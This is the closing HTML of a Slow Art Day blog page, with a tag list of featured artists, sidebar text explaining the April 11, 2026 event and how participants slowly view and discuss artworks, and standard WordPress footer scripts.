				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.slowartday.com/tag/alice-bucknell/" rel="tag">Alice Bucknell</a>, <a href="https://www.slowartday.com/tag/artist-submissions/" rel="tag">artist submissions</a>, <a href="https://www.slowartday.com/tag/brotherrat/" rel="tag">Brotherrat</a>, <a href="https://www.slowartday.com/tag/kaelyn-saunders/" rel="tag">Kaelyn Saunders</a>, <a href="https://www.slowartday.com/tag/kristine-macbrian/" rel="tag">Kristine MacBrian</a>, <a href="https://www.slowartday.com/tag/runkirya/" rel="tag">runkirya</a>, <a href="https://www.slowartday.com/tag/ryan-nesson/" rel="tag">ryan nesson</a>, <a href="https://www.slowartday.com/tag/samara-hardy/" rel="tag">samara hardy</a>, <a href="https://www.slowartday.com/tag/shuwen-wu/" rel="tag">Shuwen Wu</a>, <a href="https://www.slowartday.com/tag/stephanie-gagliardo/" rel="tag">Stephanie Gagliardo</a>, <a href="https://www.slowartday.com/tag/tumblr/" rel="tag">tumblr</a>, <a href="https://www.slowartday.com/tag/tumblr-thursday/" rel="tag">tumblr thursday</a>, <a href="https://www.slowartday.com/tag/tyler-durbano/" rel="tag">Tyler Durbano</a>, <a href="https://www.slowartday.com/tag/victoria-purdo/" rel="tag">Victoria Purdo</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-4990 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">Slow Art Day 2026 Venues</h3><div class="textwidget custom-html-widget"><div id="block-text2">Slow Art Day is on Saturday, April 11, 2026. There are 28 venues (and more to come) hosting Slow Art Day events in 2026. <a href="https://www.slowartday.com/be-a-host/">Sign up to be a host for Slow Art Day 2026.</a></div>	</div></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Slow Art Day Basics</h3>			<div class="textwidget"><p>Here are some basic options for how Slow Art Day works around the globe.</p>

<div id="image-1"><img src="https://www.slowartday.com/wordpress/images/1.png"></div>

<div id="block-text1"> <a href="https://www.slowartday.com/2026-venues">Sign up</a> at a local museum or art gallery </div>

<p>Click on the list of <a href="http://www.slowartday.com/2026-venues">2026 venues</a>, find one near you and register online (it's free).</p>

<div id="image-2"><img src="http://www.slowartday.com/wordpress/images/2.png"></div>

<div id="block-text1"> Attend and look at 5 pieces of art <strong><i>slowly</i></strong></div>

<p>Show up on Saturday, April 11, 2026 at your venue, pay the admission fee (if there is one) and then look slowly - 5-10 minutes - at each piece of pre-assigned art.</p>
<p>Some museums pick 5 pieces of art, others may concentrate on 1 or 2 - while yet others will give more options.</p>

<div id="image-3"><img src="http://www.slowartday.com/wordpress/images/3.png"></div>

<div id="block-text1"> Discuss your experience</div>

<p>In some cases, you can meet up with your host and the other participants at a pre-assigned lunch spot.</p>

<p>In other cases, museums will facilitate discussions in front of each piece of art.</p>

<p>Whatever the design, what all Slow Art Day events share is a focus on slow looking and its transformative power.</p>


</div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Slow Art Day Sponsors</h3>			<div class="textwidget"><div id="sponsors">

<a href="http://www.phillipsdata.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/philips.png"/>

<a href="http://www.rtkramer.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/rk-design.png"/>
</div>


</div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="http://www.slowartday.com/contact" />Contact</a>  |  
<a href="http://www.slowartday.com/about" />About/Annual Report </a> |  
<a href="http://twitter.com/SlowArtDay" target="_blank" />Twitter</a>  |  
<a href="https://www.instagram.com/slowartday" / target="_blank">Instagram</a>  |  
<a href="http://www.facebook.com/SlowArtDay?sk=info" target="_blank" />Facebook</a>  |  
<a href="mailto:info@slowartday.com" />E-mail</a>   |  
<a href="http://www.slowartday.com/subscribe" />Subscribe</a> 



<!--<a href="http://www.slowartday.com/subscribe" />Subscribe</a> | <a class="simplemodal-login" href="http://www.slowartday.com/wp-login.php" />Admin Login</a>--> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title"> </h3>	<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->
			
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/slowartday/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a id="scroll-to-top" href="#" title="Scroll to Top">Top</a>
			<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.slowartday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.slowartday.com/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/js/script.min.js?ver=6.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':0,'height':0,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false','changeSpeed':0,'changeFade':0}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>